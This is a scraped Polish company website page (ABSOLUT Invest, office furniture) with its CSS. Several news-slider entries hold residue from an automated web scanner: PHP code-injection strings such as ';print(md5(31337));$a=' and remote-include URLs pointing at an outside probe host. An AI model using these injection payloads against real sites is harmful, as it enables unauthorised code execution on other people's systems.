					<a href="/pl/news?news_id=703" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>BXSS.ME</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=704" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=705" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=697" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->${@print(md5(31337))}\<!-- </p> -->
									
					<a href="/pl/news?news_id=698" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=699" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>HTTP://BXSS.ME/T/FIT.TXT?.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=700" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->${@print(md5(31337))}<!-- </p> -->
									
					<a href="/pl/news?news_id=693" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=694" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=695" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>HTTP://BXSS.ME/T/FIT.TXT</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=696" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=689" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=690" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>1SOME_INEXISTENT_FILE_WITH_LONG_NAME .</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=691" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=692" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=684" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=685" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>HTTP://SOME-INEXISTENT-WEBSITE.ACU/SOME_INEXISTENT</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=686" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=687" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->";print(md5(31337));$a="<!-- </p> -->
									
					<a href="/pl/news?news_id=688" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=679" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->bxss.me<!-- </p> -->
									
					<a href="/pl/news?news_id=680" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=681" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->';print(md5(31337));$a='<!-- </p> -->
									
					<a href="/pl/news?news_id=682" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=683" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->;print(md5(31337));<!-- </p> -->
									
					<a href="/pl/news?news_id=675" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=676" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
										<!-- <li>
									<div class="sliderElement clearfix">
										
										<img src="images/temp_img.jpg" width="180" height="126" alt="" class="imgStyle" />

											<p class="date">16.08.2010</p>
											<h4>TYTUŁ AKTUALNOŚCI</h4>
											<p class="text">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent at elit in tellus placerat malesuada. Nullam porta neque risus. Proin aliquam diam adipiscing libero ullamcorper tempus.</p>
											<a href="" class="more">więcej</a>
										
									</div>
								</li> -->
								
							</ul>
						</div>
					
					
					</div>
				
				</div>
			</div>
			
			<!-- center -->
			<div id="rightColumnCenterContent" class="clearfix">
				<!-- center_left -->
				
				<div id="leftBox">
					
					<div id="leftBoxSubtitle" class="clearfix">
						<h1>KARIERA </h1>
					</div>

					

					<p>ABSOLUT Invest jest jednym z liderów swej branży i systematycznie się rozwija. Jeśli masz doświadczenie, jesteś osobą dynamiczną i ukierunkowaną na sukces - może <b><a href="/pl/kariera" title="sprawdź nasze oferty pracy!">nasze propozycje</a></b> Cię zainteresują.</p>

					

					


					<div class="moreLinks"><a href="/pl/kariera" class="more" title="sprawdź nasze oferty pracy!">więcej</a></div>

				</div>

				
				<!-- /center_left -->

				<!-- center_right -->

				<div id="rightBox">
					
					<div id="rightBoxSubtitle" class="clearfix">
						<h1>KONTAKT Z NAMI</h1>
					</div>

					

					<p>Mają Państwo do nas jakieś pytania? Interesuje Państwa nasza oferta mebli biurowych? <b>Serdecznie zapraszamy do <a href="/pl/kontakt" title="skontaktuj się z nami!">kontaktu z nami</a>!</b><br /> Odpowiemy na Państwa wszelkie pytania i niejasności! </p>

					

					


					<div class="moreLinks"><a href="/pl/kontakt" class="more" title="skontaktuj się z nami!">więcej</a></div>

				</div>


				<!-- /center_right -->
				
			</div>
			<!-- /center -->



			

		</div>
		<!-- /right_column -->
	</div>
</div>

<!-- /template 1 -->		
	</div>
	

	<!-- footer -->
	<div id="footer">
		<!-- top footer -->
		<div id="topFooter" class="clearfix">
			
			<div id="bottomElements" >
				<ul class="icons clearfix">
					<li><a href="/pl/strona-glowna" class="home_ico" title="Strona główna"></a></li>
					<li><a href="/pl/mapa-serwisu" class="sitemap_ico" title="Mapa serwisu"></a></li>
					<li><a href="/pl/kontakt" class="contact_ico" title="Kontakt"></a></li>
				</ul>
			</div>

			<div id="bottomNav">
				<ul id="navBottom">
					<li><a href="/pl/strona-glowna" class="strona_glowna selected" title="Strona główna">Strona główna</a></li>
					<li><a href="/pl/o-firmie" class="o_firmie" title="O firmie">O firmie</a></li>
					<li><a href="/pl/oferta" class="oferta" title="Oferta">Oferta</a></li>
					<!-- <li><a href="/pl/realizacje" class="realizacje" title="Realizacje">Realizacje</a></li> -->
					<li><a href="/pl/kariera" class="kariera" title="Kariera">Kariera</a></li>
					<li class="last"><a href="/pl/kontakt" class="kontakt" title="Kontakt">Kontakt</a></li>
				</ul>
			</div>

		</div>
		<!-- /top footer -->

		<!-- newsletter and clients footer -->
		<div id="newsletterClients" class="clearfix">
			
			<div id="newsletter" class="clearfix">
				<h2>SUBSKRYBUJ NASZ NEWSLETTER:</h2>
				
				<div id="newsletterForm">
					<form method="post" action="skrypt.php?action=newsletterAdd" onsubmit="return checkValidationNewsletter();">
						<div class="clearfix">
						<div class="newsletterBoxDiv">
							<input class="newsletterBox" name="newsletterEmail" id="newsletterBox" type="text" value="wpisz swój adres e-mail"/><!--  name="newsletterBox" -->
						</div>
						<div class="left">
							<input type="submit" value="" class="newsletterButton"/>
						</div>
					</div>
					

					<div class="clearfix">
						<div id="newsletterOptionsLeft">
							<input type="radio" id="newsletterActionAdd" name="newsletterAction" value="add" checked="checked" /> 
							<label for="newsletterActionAdd">Dodaj</label>
						</div>
						<div id="newsletterOptionsRight">
							<input type="radio" id="newsletterActionDel" name="newsletterAction" value="del" /> 
							<label for="newsletterActionDel">Usuń</label>
						</div>
					</div>
					</form>
				</div>

				<div id="newsletterLoading">
					Proszę czekać ...

				</div>
				<div id="newsletterError">
					Podany adres e-mailowy<br />jest nieprawidłowy!

				</div>
				<div id="newsletterEmailExists">
					Podany adres znajduje się już<br /> w naszej bazie danych!

				</div>
				<div id="newsletterEmailNotExists">
					Podany adres nie znajduje się<br /> w naszej bazie danych!

				</div>
				<div id="newsletterThanks">
					Dziękujemy za zapisanie się do naszego newslettera. Na Twoją skrzynkę przesłany został link aktywujący.
				</div>
				<div id="newsletterThanksUnsubscribe">
					Na Twój adres e-mail wysłaliśmy Ci wiadomość z linkiem deaktywującym.
				</div>


			</div>
			
			<div id="clients">
				<h3>NASI KLIENCI:</h3>


				<!-- <a href="" class="leftNav"></a>
				<a href="" class="rightNav"></a>
				 -->
				<div id="clientLogos">
				
					
					<ul>				
						<li style="background:url(images/nasi_klienci_1.gif) no-repeat;">
							
						</li>
						<li style="background:url(images/nasi_klienci_2.gif) no-repeat;">
							
						</li>
						<li style="background:url(images/nasi_klienci_3.gif) no-repeat;">
							
						</li>
						
						
					</ul>						
				
				
				</div>

			</div>

		</div>
		<!-- /newsletter and clients footer -->
		
		<!-- keywords -->
		<div id="keywords" class="clearfix">
			
			<!-- <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Donec sit amet nisl sapien. Phasellus at tortor lectus, et interdum massa. Donec fermentum euismod justo, ut blandit est molestie eget. Sed pharetra nisi in velit varius dapibus. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Donec vel lorem libero, ac tristique lorem. Cras tincidunt convallis diam nec interdum.</p> -->

			<div id="designed">Realizacja strony: JACKVISION - <a href="http://www.jackvision.pl" title="JACKVISION - Strony www, tworzenie stron www">Tworzenie stron internetowych</a></div>

		</div>
		<!-- /keywords -->


		
	</div>

	<!-- /footer -->

		
		

		

	
</div>



<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19225999-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<link rel='stylesheet' id='basecss-css'  href='http://www.absolut.com.pl/styles/eucookie.css' type='text/css' media='all' />
        <div class="pea_cook_wrapper pea_cook_bottomright">
            <p>Strona używa cookies (ciasteczek). Dowiedz się więcej o celu ich używania i zmianach ustawień. Korzystając ze strony wyrażasz zgodę na używanie cookies, zgodnie z aktualnymi ustawieniami przeglądarki. Zobacz naszą  <a href="#" id="fom">politykę prywatności</a> <button id="pea_cook_btn" class="pea_cook_btn" href="#">Akceptuję</button></p>
        </div>
        <div class="pea_cook_more_info_popover">
            <div class="pea_cook_more_info_popover_inner">
             <p>

<p>W pełni respektujemy i szanujemy prawo do prywatności i ochrony danych osobowych odwiedzających nasz serwis internetowy. Niniejszy dokument określa zasady gromadzenia oraz postępowania z informacjami uzyskiwanymi w czasie realizacji usług. </p>

<h2>POLITYKA COOKIES</h2>

<ol style="color:#fff;">
<li>Serwis nie zbiera w sposób automatyczny żadnych informacji, z wyjątkiem informacji zawartych w plikach cookies.</li>
<li>Pliki cookies (tzw. „ciasteczka”) stanowią dane informatyczne, w szczególności pliki tekstowe, które przechowywane są w urządzeniu końcowym Użytkownika Serwisu i przeznaczone są do korzystania ze stron internetowych Serwisu. Cookies zazwyczaj zawierają nazwę strony internetowej, z której pochodzą, czas przechowywania ich na urządzeniu końcowym oraz unikalny numer. </li>
<li>Podmiotem zamieszczającym na urządzeniu końcowym Użytkownika Serwisu pliki cookies oraz uzyskującym do nich dostęp jest operator Serwisu www.absolut.com.pl</li>
<li>Pliki cookies wykorzystywane są w celu: 
	<ol style="color:#fff;">
	<li>dostosowania zawartości stron internetowych Serwisu do preferencji Użytkownika oraz optymalizacji korzystania ze stron internetowych; w szczególności pliki te pozwalają rozpoznać urządzenie Użytkownika Serwisu i odpowiednio wyświetlić stronę internetową, dostosowaną do jego indywidualnych potrzeb;</li>
	<li>tworzenia statystyk, które pomagają zrozumieć, w jaki sposób Użytkownicy Serwisu korzystają ze stron internetowych, co umożliwia ulepszanie ich struktury i zawartości;</li>
	<li>utrzymanie sesji Użytkownika Serwisu (po zalogowaniu), dzięki której Użytkownik nie musi na każdej podstronie Serwisu ponownie wpisywać loginu i hasła;</li>
	<li>dostosowania treści reklamowych w formie graficznej (Reklamy displayowe) przy wykorzystaniu remarketingu Google Analytics</li>
	</ol>
</li>
<li>W ramach Serwisu stosowane są dwa zasadnicze rodzaje plików cookies: „sesyjne”  (session cookies) oraz „stałe” (persistent cookies). Cookies „sesyjne” są plikami tymczasowymi, które przechowywane są w urządzeniu końcowym Użytkownika do czasu wylogowania, opuszczenia strony internetowej lub wyłączenia oprogramowania (przeglądarki internetowej). „Stałe” pliki cookies przechowywane są w urządzeniu końcowym Użytkownika przez czas określony w parametrach plików cookies lub do czasu ich usunięcia przez Użytkownika. </li>
<li>W ramach Serwisu stosowane są następujące rodzaje plików cookies:<ol>
<li>„niezbędne” pliki cookies, umożliwiające korzystanie z usług dostępnych w ramach Serwisu, np. uwierzytelniające pliki cookies wykorzystywane do usług wymagających uwierzytelniania w ramach Serwisu;</li>
<li>pliki cookies służące do zapewnienia bezpieczeństwa, np. wykorzystywane do wykrywania nadużyć w zakresie uwierzytelniania w ramach Serwisu;</li>
<li>„wydajnościowe” pliki cookies, umożliwiające zbieranie informacji o sposobie korzystania ze stron internetowych Serwisu;</li>
<li>„funkcjonalne” pliki cookies, umożliwiające „zapamiętanie” wybranych przez Użytkownika ustawień i personalizację interfejsu Użytkownika, np. w zakresie wybranego języka lub regionu, z którego pochodzi Użytkownik, rozmiaru czcionki, wyglądu strony internetowej itp.;</li> 
<li>„reklamowe” pliki cookies, umożliwiające dostarczanie Użytkownikom treści reklamowych bardziej dostosowanych do ich zainteresowań. </li>
<li>W wielu przypadkach oprogramowanie służące do przeglądania stron internetowych (przeglądarka internetowa) domyślnie dopuszcza przechowywanie plików cookies w urządzeniu końcowym Użytkownika. Użytkownicy Serwisu mogą dokonać w każdym czasie zmiany ustawień dotyczących plików cookies. Ustawienia te mogą zostać zmienione w szczególności w taki sposób, aby blokować automatyczną obsługę plików cookies w ustawieniach przeglądarki internetowej bądź informować o ich każdorazowym zamieszczeniu w urządzeniu Użytkownika Serwisu. Szczegółowe informacje o możliwości i sposobach obsługi plików cookies dostępne są w ustawieniach oprogramowania (przeglądarki internetowej).  Użytkownicy mogą zablokować usługę Analytics dla reklam displayowych oraz dostosowywać reklamy w sieci reklamowej Google w Menedżerze preferencji reklam. Można również pobrać program blokujący Google Analytics ze strony https://tools.google.com/dlpage/gaoptout/ </li>
<li>Operator Serwisu informuje, że ograniczenia stosowania plików cookies mogą wpłynąć na niektóre funkcjonalności dostępne na stronach internetowych Serwisu.</li>
<li>Pliki cookies zamieszczane w urządzeniu końcowym Użytkownika Serwisu i wykorzystywane mogą być również przez współpracujących z operatorem Serwisu reklamodawców oraz partnerów. </li>
<li>Więcej informacji na temat plików cookies dostępnych jest pod adresem http://wszystkoociasteczkach.pl  lub w sekcji „Pomoc” w menu przeglądarki internetowej.</li>
</ol>
</p>
                <p><a href="#" id="pea_close">Zamknij</a></p>
			</div>
        </div>

       <script type="text/javascript">
            jQuery(document).ready(function($){

			if (document.cookie.indexOf("peadigCookie") >= 0)
			{
				jQuery('.pea_cook_wrapper').hide();
			}
                jQuery("#fom").click(function() {
                  jQuery(".pea_cook_more_info_popover").fadeIn("slow");
                  jQuery(".pea_cook_wrapper").fadeOut("fast");
				  return false;
                });
                jQuery("#pea_close").click(function() {
                  jQuery(".pea_cook_wrapper").fadeIn("fast");
                  jQuery(".pea_cook_more_info_popover").fadeOut("slow");
				  return false;
                });
				jQuery('#pea_cook_btn').click(function() {
					var expire = new Date();
                    expire.setDate(expire.getDate() + 360);
                    document.cookie = "peadigCookie=cookieset; expires=" + expire;
				jQuery(".pea_cook_wrapper").fadeOut("fast");
                });
            });
        </script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.absolut.com.pl/styles/base.css
body_size: 4569
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
/* remember to define focus styles! */
:focus {
	outline: 0;
}
body {
	
	color: black;
	background: #ffffff;
}
ul{
	margin-left:25px;
	margin-top:20px;
	margin-bottom:20px;
	
}

ul li ul{
	margin-left:15px;
	margin-top:10px;
	margin-bottom:10px;
	
}


/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}



/*--- koniec resetowania styli , lecimy z nowymi */




html, body{width: 100%; height: 100%; margin: 0; padding: 0; text-align: center; font-family:Arial, Helvetica, sans-serif;	font-size:12px;	font-weight: normal; background-color:#33434a; color:#5E696E;}
a {text-decoration: none; color: #008BCF; font-style: normal;}
a:hover{color:#3FAADE;}
a:focus {outline: none;}

h1 { font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:18px; font-weight:normal; color:#28353b; margin-top:15px; margin-bottom:15px; padding-bottom:10px; text-align:left;}
h2 { font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:16px; font-weight:bold; color:#28353b; margin-top:15px; margin-bottom:15px; text-align:left;}
h3 { font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:12px; font-weight:bold; color:#28353b; margin-top:15px; margin-bottom:15px; text-align:left;}
h4 { font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:13px; font-weight:bold; color:#000000; margin-bottom:18px; text-align:left;}
h5 { font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:11px; font-weight:bold; color:#28353b; text-align:left;}


ol {margin-left:25px; margin-bottom:20px;}
ol li{margin-bottom:5px;}

em { font-weight: bold; padding-right: 1em; vertical-align: top; }
form#contact-form input{border:1px solid #c3cee4; padding:3px; width:250px; height:auto;	font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5E696E;}
textarea{border:1px solid #c3cee4; padding:3px;	width:200px; height:300px;	font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5E696E;}
form#contact-form input#zgoda{width:auto;}
.radio, .checkbox{	border: none;	margin-right:5px;	vertical-align:middle;}
label{vertical-align:middle;}
.clearfix:after {content: "."; display:block; clear:both; visibility: hidden; line-height: 0; height: 0;}
.clearfix {display: inline-block;}
html[xmlns] .clearfix {display: block;}
* html .clearfix {height: 1%;}
.margin_left{margin-left:10px;}
.margin_right{margin-right:10px;}
.margin_left_right{margin-left:10px; margin-right:10px;}
.margin_top_bottom{margin-top:10px; margin-bottom:10px;}
.margin_bottom{margin-bottom:10px;}
.left {float:left;}
.right{float:right;}
hr{height:1px; color:#d8d8d8; padding:0; border:0; background-color:#d8d8d8; clear:both; border-top:1px; margin-top:10px; }


form#contact-form input.submit, input.submit{
	border:1px solid #c3cee4; 
	padding:10px;
	width: auto; 
	height:auto;
	font-family:Arial, Helvetica, sans-serif; 
	font-size:12px; 
	font-weight:bold;
	color:#fff; 
	-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.25);
	background-color:#0186C7; 
	cursor:pointer; 
	
	}

div.inputRow, div.textAreaRow, div.radioRow, div.checkboxRow{margin-top:5px;margin-bottom:15px;}
div.agreementRow{margin-top:20px;margin-bottom:20px;margin-left:60px;}
div.agreementRow div{display:block;	float:left; height:30px;vertical-align:top;}
div.agreementRow div input.checkbox{margin-top:-1px; margin-left:0px; margin-right:7px;}
div.inputRow span, div.textAreaRow span, div.radioRow span, div.checkboxRow span{color: #684F39;}
div.radioRow input.radio{vertical-align:top;margin-top:0px;}
div.inputRow label, div.textAreaRow label{display:block; padding-bottom:3px; padding-left:2px;padding-top:0px;float:left;width:130px;text-align:right; margin-right:15px;}
div.textAreaRow textarea{width:300px;height:150px;}
div.radioRow label{padding-bottom:3px;padding-left:2px;display:inline;}
span.required{margin-left:3px;}
strong{font-weight:bold;}
table{width:100%;border:none;border-spacing: 0px;border-collapse: collapse;clear:both;margin-top:15px;margin-bottom:15px;border:1px solid #D8DDE7;}
td{border:1px solid #D8DDE7; padding:10px; vertical-align:middle; }
th{border:1px solid #D8DDE7; padding:10px; background: #eaeaea; text-align:center; font-weight:bold; font-size:14px;}









	div#container{width: 100%; background:#33434a; position:relative; background:url(../images/footer_background.png) repeat-x;}
	div#top{height:275px; position:relative; background-repeat:no-repeat; background-position:center;}
		div#topContainer{margin: 0px auto; position:relative; width:980px; height:275px;}
		div#topSlideShow{width:960px; height:275px; position:absolute; top:0; right:0; z-index:0;}
	div#topElements{width:980px; height:275px; position:relative; margin: 0px auto; background:url(../images/top_layer.png) no-repeat; z-index:1000;}
	div#topIcons{position:absolute; left:0; bottom:42px;}
	div#logo{position:absolute; left:0px; top:113px;}
	div#topLanguages{position:absolute; left:148px; top:219px;}
	div#topLeftBackground{position:absolute; top:0; left:0; width:50%; height:275px; background:url(../images/top_left_background.png) no-repeat right; margin-left:-490px;}
	div#topBottomLine{height:9px; background:url(../images/top_bottom_background.png) no-repeat top center #008bcf; border-bottom:3px solid #ffffff;}
	div#content{background:url(../images/body_background.png) repeat-x #ffffff; min-height:630px;}
	div#navigation{height:70px; margin-bottom:10px;}
	div#navigation_sub{height:70px; margin-bottom:70px;}
	
	div#breadcrumb{padding-top: 10px; height:25px; border-top:1px solid #d8dfe5; border-bottom:1px solid #d8dfe5; background-color:#f4f6f9; position:absolute; right:10px; top:90px; color:#5E696E; padding-left:20px; padding-right:20px;}
	div.breadcrumb{width:600px;}
	div.breadcrumb_sub_large{width:920px;}

	div#leftColumn{float:left; width:270px;}
	div#leftColumnTitle{margin-left:40px; width:177px; height:54px; background:url(../images/hr_small.png) no-repeat bottom; margin-bottom:15px; text-align:right; padding-right:33px;}
	div#leftColumnTitle h1{margin:0; padding:0;padding-top:8px;}
	div#rightColumn{float:left; width:640px; margin-left:60px;}
	div#rightColumnTitle{height:54px; background:url(../images/hr_large.png) no-repeat bottom; margin-bottom:15px; text-align:left; position:relative;}
	div#rightColumnTitle h1, div#maxColumnTitle h1{margin:0; padding:0; padding-top:8px; margin-left:10px;}
	
	div#rightColumnText{margin-right:20px; font-size:12px; line-height:22px; text-align:justify}

	div#contentText{margin-left:6px; margin-bottom:20px; text-align:justify}


	div#maxColumnTitle{height:54px; background:url(../images/hr_large_big.png) no-repeat left bottom; margin-bottom:15px; text-align:left;}
	
	/*div#newsBox{width:614px; margin-left:6px; margin-right:30px; margin-bottom:20px; position:relative; padding-top:6px; padding-bottom:6px;}*/
	div#newsBox{margin-left:60px; margin-right:30px; margin-bottom:20px; position:relative; padding-top:6px; padding-bottom:6px;}
	
	
	
	
	
	






	div#newsBox div#newsContent{width:595px;}

	div.sliderElement{position:relative; height:160px;}
	div.sliderElement img.imgStyle{float:left; margin-right:30px;}
	div.sliderElement h4{margin-top:2px; font-weight:normal;}
	div.sliderElement p.date{color:#000000; font-weight:bold;}
	div.sliderElement p.text{line-height:18px;}
	div.sliderElement a.more{position:absolute; bottom:10px; right:0px;}
	

	a.archive{background:url(../images/arrow1.png) no-repeat right; padding-right:10px; font-weight:bold; position:absolute; right:30px; top:15px;}

	div#rightColumnCenterContent{margin-bottom:50px;}	
		
		
		
		div#leftBox, div#rightBox{float:left; width:295px; margin-right:35px;}
		div#rightBox{margin-right:0px;}
		div#leftBox p, div#rightBox p{clear:both; height:85px; color:#5e696e; margin-left:27px; line-height:normal; line-height:18px; margin-bottom:25px;}	

		div#leftBoxSubtitle{height:48px; background:url(../images/career_ico.png) no-repeat right; margin-bottom:34px; clear:both;}
		div#leftBoxSubtitle h1{font-size:14px; font-weight:bold;  width:183px; height:39px; margin:0; padding:0; background:url(../images/cloud.png) no-repeat 7px; display:block; font-family:'Trebuchet MS'; color:#3e4c53; padding-top:8px; padding-left:40px;}

		div#rightBoxSubtitle{height:48px; background:url(../images/envelope_ico.png) no-repeat right; margin-bottom:34px; clear:both;}
		div#rightBoxSubtitle h1{font-size:14px; font-weight:bold;  width:183px; height:39px; margin:0; padding:0; background:url(../images/cloud.png) no-repeat 7px; display:block; font-family:'Trebuchet MS'; color:#3e4c53; padding-top:8px; padding-left:40px;}


		div#realizationsBoxSubtitle{height:48px; background:url(../images/realizations_ico.png) no-repeat right top; margin-bottom:34px; clear:both;}
		div#realizationsBoxSubtitle h1{font-size:14px; font-weight:bold;  width:183px; height:39px; margin:0; padding:0; background:url(../images/cloud.png) no-repeat 7px; display:block; font-family:'Trebuchet MS'; color:#3e4c53; padding-top:8px; padding-left:40px;}
		/*div#offerBox p{clear:both; height:85px; color:#5e696e; margin-left:27px; line-height:normal; line-height:18px; margin-bottom:25px;}	*/
		div#realizationsBox{float:left; width:295px; margin-right:20px;}	
		div#realizationsImages{height:85px; text-align:right; margin-right:13px; margin-bottom:25px;}


	
		
		
	
	img.imgStyle{border:3px solid #d7dde0;}
	img.imgStyle:hover{border:3px solid #28353B;}
	
	div.moreLinks{text-align:right; margin-right:13px;}
	
	
	div#footer{background:url(../images/footer_background.png) repeat-x #33434a; min-height:370px;}
	div#topFooter{width:850px; height:85px; margin: 0px auto;}
	div#bottomElements{width:254px; height:85px; margin-right:58px; float:left;}
	div#bottomNav{width:538px; height:85px; float:left; background:url(../images/hr_lines.png) repeat-x bottom;}
	ul#navBottom{font-size:13px; font-weight:normal; color:#7e8f97; line-height: normal; list-style:none; padding:0; margin:0; margin-left:56px; margin-top:32px;}
	ul#navBottom li{float:left; padding-left:14px; padding-right:14px; border-right:1px solid #7e8f97; }
	ul#navBottom li.last{border-right:none; }
	ul#navBottom li a{display:block; color:#7e8f97;}
	ul#navBottom li a:hover, ul#navBottom li a.selected{color:#e8e8e8;}
	div#newsletterClients{width:850px; height:142px; margin: 0px auto; background:url(../images/hr_lines.png) repeat-x bottom;}
	div#newsletter{height:132px; width:254px;  margin-top:7px; margin-right:58px; float:left; text-align:left;}

		
		

